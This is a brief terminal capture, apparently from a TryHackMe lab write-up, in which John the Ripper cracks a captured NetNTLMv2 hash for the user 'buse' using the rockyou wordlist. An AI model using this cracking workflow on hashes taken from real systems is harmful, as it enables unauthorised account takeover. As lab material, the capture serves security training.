 root@kali ~/Desktop/TryHackMe/Ra
john busehash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(buse)
1g 0:00:00:02 DONE (2021-02-20 09:33) 0.4098g/s 1212Kp/s 1212Kc/s 1212KC/s v0yage..uya051
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
root@kali ~/Desktop/TryHackMe/Ra